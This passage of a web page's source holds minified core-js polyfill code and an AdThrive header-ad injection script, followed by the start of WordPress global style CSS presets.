o,s;if(t===`string`&&r(o=e.toString)&&!i(s=n(o,e))||r(o=e.valueOf)&&!i(s=n(o,e))||t!==`string`&&r(o=e.toString)&&!i(s=n(o,e)))return s;throw new a(`Can't convert object to primitive value`)}})),ie=t(((e,t)=>{t.exports=!1})),w=t(((e,t)=>{var r=n(),i=Object.defineProperty;t.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=t(((e,t)=>{var r=ie(),i=n(),a=w(),o=`__core-js_shared__`,s=t.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=t(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=t(((e,t)=>{var n=p(),r=Object;t.exports=function(e){return r(n(e))}})),O=t(((e,t)=>{var n=l(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),k=t(((e,t)=>{var n=l(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),A=t(((e,t)=>{var r=n(),i=E(),a=O(),o=k(),s=x(),c=S(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;t.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),ae=t(((e,t)=>{var n=o(),r=g(),i=C(),a=ne(),s=re(),c=A(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var o=a(e,u),c;if(o){if(t===void 0&&(t=`default`),c=n(o,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),j=t(((e,t)=>{var n=ae(),r=C();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),M=t(((e,t)=>{var r=n(),i=g(),a=r.document,o=i(a)&&i(a.createElement);t.exports=function(e){return o?a.createElement(e):{}}})),oe=t(((e,t)=>{var n=i(),a=r(),o=M();t.exports=!n&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),N=t((e=>{var t=i(),n=o(),r=s(),a=c(),l=m(),u=j(),d=O(),f=oe(),p=Object.getOwnPropertyDescriptor;e.f=t?p:function(e,t){if(e=l(e),t=u(t),f)try{return p(e,t)}catch(e){}if(d(e,t))return a(!n(r.f,e,t),e[t])}})),P=t(((e,t)=>{var n=i(),a=r();t.exports=n&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),F=t(((e,t)=>{var n=g(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),I=t((e=>{var t=i(),n=oe(),r=P(),a=F(),o=j(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?r?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),L=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=n?function(e,t,n){return r.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),se=t(((e,t)=>{var n=i(),r=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=r(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),ce=t(((e,t)=>{var n=l(),r=h(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),le=t(((e,t)=>{var r=n(),i=h(),a=r.WeakMap;t.exports=i(a)&&/native code/.test(String(a))})),R=t(((e,t)=>{var n=E(),r=k(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),z=t(((e,t)=>{t.exports={}})),ue=t(((e,t)=>{var r=le(),i=n(),a=g(),o=L(),s=O(),c=T(),l=R(),u=z(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,h,_,v=function(e){return _(e)?h(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=h(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},h=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},h=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}t.exports={set:m,get:h,has:_,enforce:v,getterFor:y}})),de=t(((e,t)=>{var n=l(),a=r(),o=h(),s=O(),c=i(),u=se().CONFIGURABLE,d=ce(),f=ue(),p=f.enforce,m=f.get,g=String,_=Object.defineProperty,v=n(``.slice),y=n(``.replace),b=n([].join),x=c&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(c?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?c&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&m(this).source||d(this)},`toString`)})),fe=t(((e,t)=>{var n=h(),r=I(),i=de(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),pe=t(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),B=t(((e,t)=>{var n=pe();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),me=t(((e,t)=>{var n=B(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),he=t(((e,t)=>{var n=B(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),ge=t(((e,t)=>{var n=he();t.exports=function(e){return n(e.length)}})),V=t(((e,t)=>{var n=m(),r=me(),i=ge(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),H=t(((e,t)=>{var n=l(),r=O(),i=m(),a=V().indexOf,o=z(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),U=t(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),_e=t((e=>{var t=H(),n=U().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ve=t((e=>{e.f=Object.getOwnPropertySymbols})),W=t(((e,t)=>{var n=_(),r=l(),i=_e(),a=ve(),o=F(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),ye=t(((e,t)=>{var n=O(),r=W(),i=N(),a=I();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),be=t(((e,t)=>{var n=r(),i=h(),a=/#|\.prototype\./,o=function(e,t){var r=c[s(e)];return r===u?!0:r===l?!1:i(t)?n(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),G=t(((e,t)=>{var r=n(),i=N().f,a=L(),o=fe(),s=w(),c=ye(),l=be();t.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),K=t(((e,t)=>{var n=H(),r=U();t.exports=Object.keys||function(e){return n(e,r)}})),xe=t((e=>{var t=i(),n=P(),r=I(),a=F(),o=m(),s=K();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),i=s(t),c=i.length,l=0,u;c>l;)r.f(e,u=i[l++],n[u]);return e}})),Se=t(((e,t)=>{t.exports=_()(`document`,`documentElement`)})),Ce=t(((e,t)=>{var n=F(),r=xe(),i=U(),a=z(),o=Se(),s=M(),c=R(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),we=t(((e,t)=>{var n=A(),r=Ce(),i=I().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Te=t((()=>{var e=G(),t=V().includes,n=r(),i=we();e({target:`Array`,proto:!0,forced:n(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Ee=t(((e,t)=>{var r=n(),i=l();t.exports=function(e,t){return i(r[e].prototype[t])}})),De=t(((e,t)=>{Te(),t.exports=Ee()(`Array`,`includes`)})),Oe=t(((e,t)=>{t.exports=!r()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),ke=t(((e,t)=>{var n=O(),r=h(),i=D(),a=R(),o=Oe(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Ae=t(((e,t)=>{var n=i(),a=r(),o=l(),c=ke(),u=K(),d=m(),f=s().f,p=o(f),h=o([].push),g=n&&a(function(){var e=Object.create(null);return e[2]=2,!p(e,2)}),_=function(e){return function(t){for(var r=d(t),i=u(r),a=g&&c(r)===null,o=i.length,s=0,l=[],f;o>s;)f=i[s++],(!n||(a?f in r:p(r,f)))&&h(l,e?[f,r[f]]:r[f]);return l}};t.exports={entries:_(!0),values:_(!1)}})),je=t((()=>{var e=G(),t=Ae().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),q=t(((e,t)=>{t.exports=n()})),Me=t(((e,t)=>{je(),t.exports=q().Object.entries})),Ne=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=function(e,t,i){n?r.f(e,t,a(0,i)):e[t]=i}})),Pe=t((()=>{var e=G(),t=i(),n=W(),r=m(),a=N(),o=Ne();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=r(e),i=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=i(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Fe=t(((e,t)=>{Pe(),t.exports=q().Object.getOwnPropertyDescriptors}));De(),Me(),Fe();let J={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Y=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(r in t)return t[r];let i=e.apply(this,n);return t[r]=i,i}};navigator.vendor;let Ie=navigator.userAgent,Le=Y(e=>/Chrom|Applechromium/.test(e||Ie)),X=(e,t)=>e==null||e!==e?t:e,Re=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t},Z=Y(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var ze=class{},Be=class extends ze{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}};function Q(e){"@babel/helpers - typeof";return Q=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},Q(e)}function Ve(e,t){if(Q(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(Q(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function He(e){var t=Ve(e,`string`);return Q(t)==`symbol`?t:t+``}function $(e,t,n){return(t=He(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ue=class{constructor(){$(this,`_featureRollouts`,{}),$(this,`_checkedFeatureRollouts`,new Map),$(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new Be(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},We=class extends Ue{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},Ge;let Ke=new We(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(Ge=window.adthriveCLS.siteAds.featureRollouts)==null?{}:Ge:{}),qe=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],Je=new Map([[J.Footer,1],[J.Header,2],[J.Sidebar,3],[J.Content,4],[J.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),Ye=e=>qe.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),Xe=(e,[t,n],r)=>{let{location:i,sequence:a}=e;if(i===J.Footer)return!(r===`phone`&&t===320&&n===100);if(i===J.Header)return!0;if(i===J.Recipe)return!(Z()&&r===`phone`&&(t===300&&n===390||t===320&&n===300));if(i===J.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),r=!!a&&a<=5,i=n>300;return i&&!t||a===9?!0:r?i?e.sticky:!0:!i}else return!0},Ze=(e,t)=>{let{location:n,sticky:r}=e;if(n===J.Recipe&&t){let{recipeMobile:e,recipeDesktop:n}=t;if(Z()&&e!=null&&e.enabled||!Z()&&n!=null&&n.enabled)return!0}return n===J.Footer||r},Qe=(e,t)=>{let n=t.adUnits,r=Ke.isRolloutEnabled(`enable-250px-max-ad-height`);return n.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(n=>{let i=n.location.replace(/\s+/g,`_`),a=i===`Sidebar`?0:2;return i===J.Content&&r&&Le()&&(n.adSizes=n.adSizes.filter(e=>e[1]<=250)),{auctionPriority:Je.get(i)||8,location:i,sequence:X(n.sequence,1),thirdPartyAdUnitName:n.thirdPartyAdUnitName||``,sizes:Ye(n.adSizes).filter(t=>Xe(n,t,e)),devices:n.devices,pageSelector:X(n.dynamic.pageSelector,``).trim(),elementSelector:X(n.dynamic.elementSelector,``).trim(),position:X(n.dynamic.position,`beforebegin`),max:Math.floor(X(n.dynamic.max,0)),spacing:X(n.dynamic.spacing,0),skip:Math.floor(X(n.dynamic.skip,0)),every:Math.max(Math.floor(X(n.dynamic.every,1)),1),classNames:n.dynamic.classNames||[],sticky:Ze(n,t.adOptions.stickyContainerConfig),stickyOverlapSelector:X(n.stickyOverlapSelector,``).trim(),autosize:n.autosize,special:X(n.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:X(n.dynamic.lazy,!1),lazyMax:X(n.dynamic.lazyMax,a),lazyMaxDefaulted:n.dynamic.lazyMax===0?!1:!n.dynamic.lazyMax,name:n.name}})},$e=(e,t)=>{let n=Re(t),r=e.sticky&&e.location===J.Sidebar;return e.sizes.filter(t=>{let i=e.autosize?t[0]<=n||t[0]<=320:!0,a=r?t[1]<=window.innerHeight-100:!0;return i&&a})},et=(e,t)=>e.devices.includes(t),tt=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},nt=()=>window.adthriveCLS,rt=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],it=(e,t=rt)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},at=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,ot=e=>`${at(e)}-${e.sequence}`,st=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`};var ct=class{constructor(e){this.adthriveCLS=e,$(this,`deviceToMinHeight`,{desktop:`90px`,tablet:`90px`,phone:`50px`}),$(this,`_device`,void 0);let{tablet:t,desktop:n}=this.adthriveCLS.siteAds.breakpoints;this._device=st(t,n)}start(){try{let e=Qe(this._device,this.adthriveCLS.siteAds).filter(e=>this.locationEnabled(e)).filter(e=>et(e,this._device));for(let t=0;t<e.length;t++)window.requestAnimationFrame(this.inject.bind(this,e[t],document))}catch(e){tt.error(`ClsHeaderInjector`,`start`,e)}}inject(e,t=document){if(document.readyState===`complete`)return;if(e.pageSelector.length!==0&&!document.querySelector(e.pageSelector)){window.requestAnimationFrame(this.inject.bind(this,e,document));return}let n=this.getElements(e.elementSelector,t);if(n){let r=this.getDynamicElementId(e),i=[at(e),ot(e),...e.classNames],a=this.addAd(n,r,e.position,i);if(a){let n=$e(e,a);if(n.length>0){let r={clsDynamicAd:e,dynamicAd:e,element:a,sizes:n,name:J.Header_1,infinite:t!==document};this.adthriveCLS.injectedSlots.some(e=>e.name===J.Header_1)||this.adthriveCLS.injectedSlots.push(r),a.style.minHeight=this.deviceToMinHeight[this._device]}}return}window.requestAnimationFrame(this.inject.bind(this,e,document))}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelector(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}locationEnabled(e){return!(this.adthriveCLS.disableAds&&this.adthriveCLS.disableAds.all)&&e.location===J.Header&&e.sequence===1&&e.max===1&&e.spacing===0}};return(()=>{let e=nt();!e||!e.siteAds||!it(e.siteAds)||!window.requestAnimationFrame||new ct(e).start()})(),e.ClsHeaderInjector=ct,e})({});</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 